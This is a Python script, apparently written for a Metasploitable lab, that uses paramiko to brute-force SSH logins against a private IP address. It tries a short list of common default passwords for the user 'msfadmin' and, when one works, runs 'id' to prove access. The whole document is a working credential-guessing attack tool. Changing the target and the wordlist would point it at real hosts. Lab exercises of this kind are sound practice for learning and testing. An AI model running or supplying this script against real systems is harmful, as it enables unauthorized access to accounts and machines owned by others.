 #!/usr/bin/env python3
import paramiko
import socket
import time
target_ip = "10.0.2.15"  # Victim IP
target_port = 22
username = "msfadmin"  # Common Metasploitable username
passwords = ["msfadmin", "password", "123456", "admin","vagrant"]  # Add more passwords

def ssh_bruteforce():
    ssh = paramiko.SSHClient()
    ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    for password in passwords:
        try:
            print(f"[*] Trying: {username}:{password}")
            ssh.connect(target_ip, port=target_port, username=username, password=password, timeout=5)
            print(f"[+] Success! Credentials: {username}:{password}")
            # Execute a command for PoC
            stdin, stdout, stderr = ssh.exec_command("id")
            print(f"[*] Command output: {stdout.read().decode()}")
            return True
        except paramiko.AuthenticationException:
            print(f"[-] Failed: {username}:{password}")
        except socket.timeout:
            print("[-] Connection timeout.")
        except Exception as e:
            print(f"[-] Error: {e}")
    return False
if __name__ == "__main__":
    ssh_bruteforce()